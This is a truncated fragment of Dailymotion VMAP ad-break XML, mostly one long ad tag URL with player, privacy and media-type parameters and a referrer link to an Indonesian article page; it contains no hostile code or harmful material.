templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x6i9q4p.m3u8?auth=[base64]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;reader.player=dailymotion&amp;plt=1&amp;cen=prod&amp;3pcb=0&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;eb=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;cpr=default&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;pbm=2&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;rts=153148&amp;lnrt=1&amp;dlvr=1%2C2&amp;cse=1jfe8l0pma7ed971bff&amp;cbrs=1&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="dailymotion" source="dmx"><![CDATA[{"asid":3}]]></vmap:Extension></vmap:Extensions></vmap:VMAP>